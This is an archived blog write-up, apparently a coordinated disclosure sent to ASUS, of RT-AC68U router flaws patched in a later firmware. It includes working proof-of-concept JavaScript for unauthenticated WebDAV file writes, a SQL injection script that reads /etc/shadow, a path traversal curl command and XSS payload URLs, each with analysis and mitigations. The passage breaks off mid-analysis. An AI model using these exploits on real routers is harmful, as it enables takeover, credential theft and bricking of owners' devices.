

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://robertchen.cc/blog/2021/03/31/asus-rce
body_size: 7872
content:
<!doctype html><html lang=en><title>ASUS RT-AC68U RCE</title><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Cutive+Mono|Montserrat&amp;display=swap"><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=manifest href=/site.webmanifest><link rel=alternate type=application/rss+xml title=RSS href=/feed.xml><meta name=viewport content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1"><meta property=og:locale content=en_US><meta property=og:type content=website><meta property=og:site_name content=robertchen.cc><script async src="https://www.googletagmanager.com/gtag/js?id=G-GD08C36681"></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","G-GD08C36681")</script><meta name=twitter:card content=summary><meta name=twitter:creator content=@NotDeGhost><meta name=twitter:image content=https://robertchen.cc/ghost.png><meta name=og:title content="ASUS RT-AC68U RCE"><meta name=og:image content=https://robertchen.cc/ghost.png><meta name=og:description content=""><link rel=stylesheet href=/styles/github-markdown.css><link rel=stylesheet href=/styles/blog.css><link rel=stylesheet href=/highlight.css><div class=wrapper><script src=/scripts/sidebar.js></script><div class=sidebar><div><div class=sidebar--title><a href=/blog>rob</a></div><div class="sidebar--title sidebar--title__second"><a href=/blog>blog</a></div></div><div class=toc--padding></div><div class=toc--section><div class=toc--title><a class=unclickable href=""></a></div><div class=toc--section><div class=toc--title><a class=#thoughts href=#thoughts>thoughts</a></div></div><div class=toc--seperator></div><div class=toc--section><div class=toc--title><a class=#timeline href=#timeline>timeline</a></div></div><div class=toc--seperator></div><div class=toc--section><div class=toc--title><a class=#writeup href=#writeup>writeup</a></div></div><div class=toc--seperator></div><div class=toc--section><div class=toc--title><a class=#vulnerabilities href=#vulnerabilities>vulnerabilities</a></div><div class=toc--section><div class=toc--title><a class=#move%2Fcopy-priming href=#move%2Fcopy-priming>move/copy-priming</a></div><div class=toc--section><div class=toc--title><a class=#poc href=#poc>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis href=#analysis>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation href=#mitigation>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#move%2Fcopy-clobbering href=#move%2Fcopy-clobbering>move/copy-clobbering</a></div><div class=toc--section><div class=toc--title><a class=#poc-1 href=#poc-1>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-1 href=#analysis-1>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-1 href=#mitigation-1>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#move%2Fcopy-off-by-slash href=#move%2Fcopy-off-by-slash>move/copy-off-by-slash</a></div><div class=toc--section><div class=toc--title><a class=#poc-2 href=#poc-2>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-2 href=#analysis-2>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-2 href=#mitigation-2>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#propfindmedialist-sql-injection href=#propfindmedialist-sql-injection>propfindmedialist-sql-injection</a></div><div class=toc--section><div class=toc--title><a class=#poc-3 href=#poc-3>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-3 href=#analysis-3>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-3 href=#mitigation-3>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#share-link-file-traversal href=#share-link-file-traversal>share-link-file-traversal</a></div><div class=toc--section><div class=toc--title><a class=#poc-4 href=#poc-4>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-4 href=#analysis-4>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-4 href=#mitigation-4>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#picasa.html-xss href=#picasa.html-xss>picasa.html-xss</a></div><div class=toc--section><div class=toc--title><a class=#poc-5 href=#poc-5>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-5 href=#analysis-5>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-5 href=#mitigation-5>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#urlinfo-xss href=#urlinfo-xss>urlinfo-xss</a></div><div class=toc--section><div class=toc--title><a class=#poc-6 href=#poc-6>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-6 href=#analysis-6>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-6 href=#mitigation-6>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#openurl-xss href=#openurl-xss>openurl-xss</a></div><div class=toc--section><div class=toc--title><a class=#poc-7 href=#poc-7>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-7 href=#analysis-7>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-7 href=#mitigation-7>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#ainvite-post-handler-dos href=#ainvite-post-handler-dos>ainvite-post-handler-dos</a></div><div class=toc--section><div class=toc--title><a class=#poc-8 href=#poc-8>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-8 href=#analysis-8>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-8 href=#mitigation-8>mitigation</a></div></div></div><div class=toc--section><div class=toc--title><a class=#%2Fainvit-dos href=#%2Fainvit-dos>/ainvit-dos</a></div><div class=toc--section><div class=toc--title><a class=#poc-9 href=#poc-9>poc</a></div></div><div class=toc--section><div class=toc--title><a class=#analysis-9 href=#analysis-9>analysis</a></div></div><div class=toc--section><div class=toc--title><a class=#mitigation-9 href=#mitigation-9>mitigation</a></div></div></div></div><div class=toc--seperator></div></div><div class=sidebar--expander></div><a class=sidebar--link href=/ >robertchen.cc</a> <a class=sidebar--link href=https://twitter.com/NotDeGhost>twitter</a><div class=sidebar--text>cybersecurity &amp; competitive programming</div></div><div class=mobile-sidebar-ico><picture><source srcset=/favicon-32x32.webp type=image/webp><source srcset=/favicon-32x32.png><img src=/favicon-32x32.png></picture></div><div class=content-wrapper><div class="content markdown-body"><h1>ASUS RT-AC68U RCE</h1><p>Over the summer of my junior year, I decided to do some router pentesting. Embedded security always seemed very fun to me. I liked the idea of breaking things that are found in our everyday lives, and what better place to start than my router. I was also inspired by my friend <a href=https://twitter.com/arinerron>@arinerron</a> who had some success with his router previously.<p>I dumped the firmware and started analyzing the binaries in Ghidra. I also found a <a href=https://github.com/RMerl/asuswrt-merlin.ng/tree/master>GitHub repository</a> containing a modified version of the source which greatly helped with the reversing process.<h3 id=thoughts tabindex=-1><a class=header-anchor href=#thoughts aria-hidden=true><span aria-hidden=true>##</span></a> Thoughts</h3><p>In the end, I managed to find a pre-auth arbitrary file read vulnerability, which could be used to dump <code>/etc/shadow</code>. From here, this could be chained with an authenticated arbitrary file write vulnerability to achieve code execution.<p>A shodan search suggests that around 200 thousand routers online could be potentially vulnerable, although because some specialized configuration is required the actual number is probably a bit lower.<p>One thing I found interesting was how many of the vulnerabilities involved “off-by-slash” issues. For example, requests to <code>/smb/*</code> required authentication but not <code>/smb</code>. If anything, this shows the importance of paying attention to the details when performing code audits.<p>It was also cool how there was an exploitable SQL injection vulnerability in such a seemingly low-level target.<p>Even though the code quality wasn’t the highest - many of these vulnerabilities were not very well hidden - this was overall a pretty fun exercise in code-review.<h3 id=timeline tabindex=-1><a class=header-anchor href=#timeline aria-hidden=true><span aria-hidden=true>##</span></a> Timeline</h3><p>08/18/2020 - Vulnerability submitted to <code><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2457414751564d505d64455751570a474b49">[email&#160;protected]</a></code><br>08/18/2020 - Vendor response<br>10/25/2020 - Beta firmware - official release “in one month”<br>12/19/2020 - Additional correspondence<br>01/18/2021 - <code>3.0.0.4.386.41634</code> released<h2 id=writeup tabindex=-1><a class=header-anchor href=#writeup aria-hidden=true><span aria-hidden=true>#</span></a> Writeup</h2><p><em>This is an adapted version of the writeup that was sent to the ASUS security team.</em><p>This document summarizes the results of my pentesting against ASUS RT-AC68U on the latest firmware version <code>3.0.0.4.385_20632</code>. These vulnerabilities range from simple denial of service, to a no-interaction unauthenticated remote code execution chain. Many of these likely apply to other similar router versions as well. I also discuss several solutions for remediation.<p>These were patched in version <code>3.0.0.4.386.41634</code>.<p>Overall, I present the following vulnerabilities:<ol><li>No-interaction pre-authentication RCE chain<li>No-interaction pre-authentication persistent DOS chain<li>3 XSS vectors, two of which could chain to RCE<li>2 temporary denial of service exploits</ol><h2 id=vulnerabilities tabindex=-1><a class=header-anchor href=#vulnerabilities aria-hidden=true><span aria-hidden=true>#</span></a> Vulnerabilities</h2><p>Note that you will need to enable the lighttpd server by going to <a href=http://router.asus.com/cloud_main.asp>http://router.asus.com/cloud_main.asp</a> and enabling Cloud Disk.<p>Additionally, some of the exploits require the mounting of an external device.<h3 id=move%2Fcopy-priming tabindex=-1><a class=header-anchor href=#move%2Fcopy-priming aria-hidden=true><span aria-hidden=true>##</span></a> MOVE/COPY Priming</h3><p>No authentication file-write to <code>/mnt/*</code>. An attacker chain this with <code>MOVE/COPY Off By Slash</code> to remotely brick a router, for example, by overwriting <code>/etc/shadow</code> or other important configuration files.<h4 id=poc tabindex=-1><a class=header-anchor href=#poc aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>There are two relevant primitives - file creation and directory creation.<pre><code class=language-javascript>fetch(<span class=hljs-string>"/smb/js/jplayer"</span>, {
  <span class=hljs-string>"headers"</span>: {
    <span class=hljs-string>"destination"</span>: <span class=hljs-string>"https://domain.tld/RT-AC68U/customdir"</span>,
    <span class=hljs-string>"overwrite"</span>: <span class=hljs-string>"T"</span>,
  },
  <span class=hljs-string>"body"</span>: <span class=hljs-string>""</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"MOVE"</span>
});
</code></pre><p><em>directory creation</em><pre><code class=language-javascript>fetch(<span class=hljs-string>"/smb/control"</span>, {
  <span class=hljs-string>"headers"</span>: {
    <span class=hljs-string>"destination"</span>: <span class=hljs-string>"https://domain.tld/RT-AC68U/customdir/testfile"</span>,
    <span class=hljs-string>"overwrite"</span>: <span class=hljs-string>"T"</span>,
  },
  <span class=hljs-string>"body"</span>: <span class=hljs-string>""</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"MOVE"</span>
});
</code></pre><p><em>file creation</em><p>This allows an attacker to overwrite arbitrary contents under <code>/mnt</code>. Note that an attacker is able to create any file structure they desire with these primitives. However, while the file layout is attacker controlled, the content within the files is not.<h4 id=analysis tabindex=-1><a class=header-anchor href=#analysis aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p>Improper sanitation on the source for COPY and MOVE operations allows an attacker to load preexisting files from the router, even without authentication.<h4 id=mitigation tabindex=-1><a class=header-anchor href=#mitigation aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Ensure that <code>con-&gt;physical.path</code> starts with <code>/mnt</code> in the <code>mod_webdav.so</code> for <code>HTTP_METHOD_MOVE</code> and <code>HTTP_METHOD_COPY</code>.</ol><h3 id=move%2Fcopy-clobbering tabindex=-1><a class=header-anchor href=#move%2Fcopy-clobbering aria-hidden=true><span aria-hidden=true>##</span></a> MOVE/COPY Clobbering</h3><p>Authenticated arbitrary file write to <code>/*</code>. Can escalate to RCE by overwriting executable files, for example <code>/etc/zcip</code>. Can also modify internal variables such as the router password by writing to <code>/dev/nvram</code>.<h4 id=poc-1 tabindex=-1><a class=header-anchor href=#poc-1 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>Create a directory structure as such.<pre><code>/mnt
  /USB-NAME
    /path
      /etc
        passwd
</code></pre><p>Run the below JavaScript.<pre><code class=language-javascript>fetch(<span class=hljs-string>"/RT-AC68U/USB-NAME/path"</span>, { 
  <span class=hljs-string>"headers"</span>: {
    <span class=hljs-string>"overwrite"</span>: <span class=hljs-string>"T"</span>,
    <span class=hljs-string>"destination"</span>: <span class=hljs-string>"https://domain.tld/"</span>,
  },
  <span class=hljs-string>"body"</span>: <span class=hljs-string>""</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"COPY"</span>,
});
</code></pre><p>This will overwrite <code>/etc/passwd</code>.<h4 id=analysis-1 tabindex=-1><a class=header-anchor href=#analysis-1 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p>Improper sanitation on the target for COPY and MOVE operations gives an attacker an arbitrary file-write primitive.<h4 id=mitigation-1 tabindex=-1><a class=header-anchor href=#mitigation-1 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Ensure that <code>p-&gt;physical.path</code> starts with <code>/mnt</code> in the <code>mod_webdav.so</code> for <code>HTTP_METHOD_MOVE</code> and <code>HTTP_METHOD_COPY</code>.</ol><h3 id=move%2Fcopy-off-by-slash tabindex=-1><a class=header-anchor href=#move%2Fcopy-off-by-slash aria-hidden=true><span aria-hidden=true>##</span></a> MOVE/COPY Off By Slash</h3><p>No-authentication arbitrary file copying from <code>/mnt/*</code> to <code>/*</code>. Can combine with <code>MOVE/COPY Priming</code> to remotely brick a router, for example, by overwriting <code>/etc/shadow</code> or other important configuration files.<h4 id=poc-2 tabindex=-1><a class=header-anchor href=#poc-2 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>Create a directory structure as such.<pre><code>/mnt
  /etc
    passwd
</code></pre><p>Run the below JavaScript.<pre><code class=language-javascript>fetch(<span class=hljs-string>"/RT-AC68U"</span>, { 
  <span class=hljs-string>"headers"</span>: {
    <span class=hljs-string>"overwrite"</span>: <span class=hljs-string>"T"</span>,
    <span class=hljs-string>"destination"</span>: <span class=hljs-string>"https://domain.tld/"</span>,
  },
  <span class=hljs-string>"body"</span>: <span class=hljs-string>""</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"COPY"</span>,
});
</code></pre><h4 id=analysis-2 tabindex=-1><a class=header-anchor href=#analysis-2 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p>The authentication handler has an off-by-slash error, matching for <code>/RT-AC68U/</code> instead of <code>/RT-AC68U</code>. Thus, it allows unauthenticated requests to <code>/RT-AC68U</code> to hit the endpoint (note that adding a slash results in a 401). This allows an attacker to perform a copy operation from <code>/mnt</code> to <code>/</code>, exploiting a similar vulnerability as in <code>MOVE/COPY Clobbering</code>. By creating a fake directory structure with <code>MOVE/COPY Priming</code>, these two vulnerabilities give an attacker a write-anywhere primitive.<h4 id=mitigation-2 tabindex=-1><a class=header-anchor href=#mitigation-2 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Ensure the authentication handler filters requests against <code>/RT-AC68U</code> instead of <code>/RT-AC68U/</code>.</ol><h3 id=propfindmedialist-sql-injection tabindex=-1><a class=header-anchor href=#propfindmedialist-sql-injection aria-hidden=true><span aria-hidden=true>##</span></a> PROPFINDMEDIALIST SQL Injection</h3><p>No user-interaction arbitrary file-read. By reading <code>/etc/shadow</code>, an unauthorized remote attacker can disclose a hashed password. Cracking this offline gives the router password. Can be combined with <code>MOVE/COPY Clobbering</code> for a full no-interaction RCE chain.<h4 id=poc-3 tabindex=-1><a class=header-anchor href=#poc-3 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>You will need to enable the Digital Media Server functionality.<p>Run the below javascript, for example in the dev console, while on the AiCloud page.<pre><code class=language-javascript>(<span class=hljs-keyword>async</span>() =&gt; {
<span class=hljs-keyword>var</span> author = <span class=hljs-string>""</span> + <span class=hljs-built_in>Math</span>.random();
<span class=hljs-keyword>var</span> path = <span class=hljs-string>"/etc/shadow"</span>;
<span class=hljs-keyword>var</span> dId = <span class=hljs-built_in>Math</span>.floor(<span class=hljs-number>100000</span> * <span class=hljs-built_in>Math</span>.random()) + <span class=hljs-number>10000</span>
<span class=hljs-keyword>var</span> oId = <span class=hljs-built_in>Math</span>.floor(<span class=hljs-number>100000</span> * <span class=hljs-built_in>Math</span>.random()) + <span class=hljs-number>10000</span>
<span class=hljs-keyword>var</span> pId = <span class=hljs-built_in>Math</span>.floor(<span class=hljs-number>100000</span> * <span class=hljs-built_in>Math</span>.random()) + <span class=hljs-number>10000</span>
<span class=hljs-keyword>var</span> val = (<span class=hljs-string>"a' OR 1 ); INSERT INTO DETAILS (TITLE, ALBUM_ART, ARTIST, ID) VALUES ('a', '"</span> + pId + <span class=hljs-string>"', '"</span> + author + <span class=hljs-string>"', "</span> + dId + <span class=hljs-string>"); -- "</span>).split(<span class=hljs-string>"'"</span>).join(<span class=hljs-string>"%27"</span>)
<span class=hljs-built_in>console</span>.log(val.length)

<span class=hljs-keyword>await</span> fetch(<span class=hljs-string>"/smb"</span>, {
  <span class=hljs-string>"headers"</span>: {
    <span class=hljs-string>"keyword"</span>: val,
    <span class=hljs-string>"mediatype"</span>: <span class=hljs-string>"1"</span>,
  },
  <span class=hljs-string>"body"</span>: <span class=hljs-string>"&lt;?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"yes\" ?&gt;&lt;D:propfind xmlns:D=\"DAV:\"&gt;&lt;D:prop&gt;&lt;D:getlastmodified/&gt;&lt;D:getcontentlength/&gt;&lt;D:getcontenttype/&gt;&lt;D:getmatadata/&gt;&lt;/D:prop&gt;&lt;/D:propfind&gt;"</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"PROPFINDMEDIALIST"</span>,
});

val = (<span class=hljs-string>"a' OR 1 ); INSERT INTO OBJECTS (PARENT_ID, OBJECT_ID, DETAIL_ID, CLASS) VALUES ('1$7', "</span> + oId + <span class=hljs-string>", "</span> + dId + <span class=hljs-string>", 'container.album.musicAlbum'); -- "</span>).split(<span class=hljs-string>"'"</span>).join(<span class=hljs-string>"%27"</span>)
<span class=hljs-built_in>console</span>.log(val.length)


<span class=hljs-keyword>await</span> fetch(<span class=hljs-string>"/smb"</span>, {
  <span class=hljs-string>"headers"</span>: {

    <span class=hljs-string>"keyword"</span>: val,
    <span class=hljs-string>"mediatype"</span>: <span class=hljs-string>"1"</span>,
  },
  <span class=hljs-string>"body"</span>: <span class=hljs-string>"&lt;?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"yes\" ?&gt;&lt;D:propfind xmlns:D=\"DAV:\"&gt;&lt;D:prop&gt;&lt;D:getlastmodified/&gt;&lt;D:getcontentlength/&gt;&lt;D:getcontenttype/&gt;&lt;D:getmatadata/&gt;&lt;/D:prop&gt;&lt;/D:propfind&gt;"</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"PROPFINDMEDIALIST"</span>,
});

val = (<span class=hljs-string>"a' OR 1 );  INSERT INTO ALBUM_ART (PATH, ID) VALUES ('"</span> + path + <span class=hljs-string>"', "</span> + pId + <span class=hljs-string>"); -- "</span>).split(<span class=hljs-string>"'"</span>).join(<span class=hljs-string>"%27"</span>)
<span class=hljs-built_in>console</span>.log(val.length)


<span class=hljs-keyword>await</span> fetch(<span class=hljs-string>"/smb"</span>, {
  <span class=hljs-string>"headers"</span>: {
    <span class=hljs-string>"keyword"</span>: val,
    <span class=hljs-string>"mediatype"</span>: <span class=hljs-string>"1"</span>,
  },
  <span class=hljs-string>"body"</span>: <span class=hljs-string>"&lt;?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"yes\" ?&gt;&lt;D:propfind xmlns:D=\"DAV:\"&gt;&lt;D:prop&gt;&lt;D:getlastmodified/&gt;&lt;D:getcontentlength/&gt;&lt;D:getcontenttype/&gt;&lt;D:getmatadata/&gt;&lt;/D:prop&gt;&lt;/D:propfind&gt;"</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"PROPFINDMEDIALIST"</span>,
});

<span class=hljs-keyword>await</span> fetch(<span class=hljs-string>"/smb"</span>, {
  <span class=hljs-string>"headers"</span>: {
    <span class=hljs-string>"classify"</span>: <span class=hljs-string>"album"</span>,
  },
  <span class=hljs-string>"body"</span>: <span class=hljs-string>"&lt;?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"yes\" ?&gt;&lt;D:propfind xmlns:D=\"DAV:\"&gt;&lt;D:prop&gt;&lt;D:getlastmodified/&gt;&lt;D:getcontentlength/&gt;&lt;D:getcontenttype/&gt;&lt;D:getmatadata/&gt;&lt;/D:prop&gt;&lt;/D:propfind&gt;"</span>,
  <span class=hljs-string>"method"</span>: <span class=hljs-string>"GETMUSICCLASSIFICATION"</span>
}).then(<span class=hljs-function><span class=hljs-params>a</span> =&gt;</span> a.text()).then(<span class=hljs-function><span class=hljs-params>b</span> =&gt;</span> {
<span class=hljs-keyword>var</span> aidx = b.indexOf(author)
<span class=hljs-keyword>var</span> pay = b.substring(b.indexOf(<span class=hljs-string>"&lt;thumb_image&gt;"</span>, aidx) + <span class=hljs-string>"&lt;thumb_image&gt;"</span>.length, b.indexOf(<span class=hljs-string>"&lt;/thumb_image&gt;"</span>, aidx))

<span class=hljs-built_in>console</span>.log(atob(pay))
})
})()
</code></pre><h4 id=analysis-3 tabindex=-1><a class=header-anchor href=#analysis-3 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><pre><code class=language-c>    <span class=hljs-comment>//- Avoid SQL injection!</span>
    <span class=hljs-keyword>if</span>( keyword!=<span class=hljs-literal>NULL</span> &amp;&amp; <span class=hljs-built_in>strstr</span>(keyword-&gt;ptr, <span class=hljs-string>"'"</span>)!=<span class=hljs-literal>NULL</span>) {      
      Cdbg(DBE, <span class=hljs-string>"keyword is invalid!"</span>);
      
    ...
    
    <span class=hljs-keyword>if</span>(!buffer_is_empty(keyword)){      
      buffer_urldecode_path(keyword);
</code></pre><p><em>mod_webdav.c</em><p>The check for SQL injection happens before the url decode. This allows an attacker to pass in a URL-encoded single quote, %27, bypassing any SQL injection mitigations. In addition, stacked queries are enabled allowing an attacker to easily chain statements. This can be used to create a fake album, which is ultimately triggered by the <code>GETMUSICCLASSIFICATION</code> method, passing a fake filepath to <code>get_album_cover_image</code>.<pre><code class=language-c>    <span class=hljs-keyword>char</span>* album_cover_file = result2[<span class=hljs-number>1</span>];
                  
    FILE* fp = fopen(album_cover_file, <span class=hljs-string>"rb"</span>);
</code></pre><p><em>mod_webdav.c</em><p>The contents of this file pointer are then read into a buffer, and then passed directly back to the attacker.<h4 id=mitigation-3 tabindex=-1><a class=header-anchor href=#mitigation-3 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Perform the SQL injection check after <code>bufer_urldecode_path</code>.<li>Sanity check on <code>album_cover_file</code>, for example <code>strncmp(album_cover_file, "/mnt", 4)</code></ol><h3 id=share-link-file-traversal tabindex=-1><a class=header-anchor href=#share-link-file-traversal aria-hidden=true><span aria-hidden=true>##</span></a> Share Link File Traversal</h3><p>Given a single valid share link, an attacker can disclose any other file.<h4 id=poc-4 tabindex=-1><a class=header-anchor href=#poc-4 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>Create a file structure as shown (a single folder with files a.txt and b.txt).<pre><code>/mnt/XXX 
  a.txt
  b.txt
</code></pre><p>Create a sharelink for a.txt. Append <code>/%2e%2e/b.txt</code> to the sharelink.<p>Your final URL should look like <code>https://domain.tld/AICLOUDXXXXXXX/a.txt/%2e%2e/b.txt</code>. Curl the URL - <code>curl -k https://domain.tld/AICLOUDXXXXXXX/a.txt/%2e%2e/b.txt</code> - and note that b.txt gets downloaded.<h4 id=analysis-4 tabindex=-1><a class=header-anchor href=#analysis-4 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p><code>mod_aicloud_sharelink_parser</code> URL decodes the path, but fails to filter out path traversals like <code>/../</code> after decoding.<h4 id=mitigation-4 tabindex=-1><a class=header-anchor href=#mitigation-4 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Filter out <code>/../</code> from AICLOUD paths</ol><h3 id=picasa.html-xss tabindex=-1><a class=header-anchor href=#picasa.html-xss aria-hidden=true><span aria-hidden=true>##</span></a> picasa.html XSS</h3><p>With user-interaction account takeover - total file disclosure and chain with above to remote code execution.<h4 id=poc-5 tabindex=-1><a class=header-anchor href=#poc-5 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>While logged in, visit <code>/smb/css/service/picasa.html?v=%3C%2ftextarea%3E%3Cscript%3Ealert(%27XSS%27)%3C%2fscript%3E.jpg</code><h4 id=analysis-5 tabindex=-1><a class=header-anchor href=#analysis-5 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p>The abbreviated JS is shown below.<pre><code class=language-javascript>  var uploadfile_url = getUrlVars()["v"];
  ...
  var this_filename = decodeURIComponent( uploadfile_url
    .substr( uploadfile_url.lastIndexOf("/") + 1, uploadfile_url.length-1 ) );
  ...
  upload_html += '&lt;textarea style="resize: none; width: 292px; height: 82px;" 
    autocomplete="off" id="title" name="title" class="x-form-textarea x-form-field 
    service_upload_field ' + className + '"&gt;' + this_filename + '&lt;/textarea&gt;';
</code></pre><p>Note that the value of the <code>v</code> parameter is reflected directly into the HTML (after decoding). A malicious filename like <code>&lt;/textarea&gt;&lt;script&gt;alert('XSS')&lt;/script&gt;</code> allows an attacker to inject scripts. This could be done silently from an attacker controlled webpage, giving an attacker access to the router as long as the user is logged in.<h4 id=mitigation-5 tabindex=-1><a class=header-anchor href=#mitigation-5 aria-hidden=true><span aria-hidden=true>###</span></a> Mitigation</h4><ol><li>Sanitize the value of <code>this_filename</code> before injecting into the HTML, as shown below.</ol><pre><code class=language-javascript><span class=hljs-keyword>return</span> mystring.replace(<span class=hljs-regexp>/&amp;/g</span>, <span class=hljs-string>"&amp;amp;"</span>).replace(<span class=hljs-regexp>/&gt;/g</span>, <span class=hljs-string>"&amp;gt;"</span>).replace(<span class=hljs-regexp>/&lt;/g</span>, <span class=hljs-string>"&amp;lt;"</span>).replace(<span class=hljs-regexp>/"/g</span>, <span class=hljs-string>"&amp;quot;"</span>);
</code></pre><ol start=2><li>Exit on invalid characters in file name - blacklist <code>&lt;&gt;</code>.</ol><h3 id=urlinfo-xss tabindex=-1><a class=header-anchor href=#urlinfo-xss aria-hidden=true><span aria-hidden=true>##</span></a> urlInfo XSS</h3><p>Same impact scenario as <code>picasa.html XSS</code>.<h4 id=poc-6 tabindex=-1><a class=header-anchor href=#poc-6 aria-hidden=true><span aria-hidden=true>###</span></a> POC</h4><p>While logged out, navigate to <code>/RT-AC68U/zz%27onmouseover=a.hidden=true;alert(origin)%20id=a%20style=width:100vw;position:fixed;top:0;height:100vh;opacity:0.01%20a=</code><h4 id=analysis-6 tabindex=-1><a class=header-anchor href=#analysis-6 aria-hidden=true><span aria-hidden=true>###</span></a> Analysis</h4><p>The handler for urlInfo fails to escape single quotes.<pre><code class=language-c>          buffer_copy_string_len(out, CONST_STR_LEN(<span class=hljs-string>"&lt;input class='urlInfo' value='"</span>));        
          buffer_append_string_buffer(out, con-&gt;url.rel_path);        
          buffer_append_string_len(out, CONST_STR_LEN(<span class=hljs-string>"' type='hidden'&gt;"</span>));
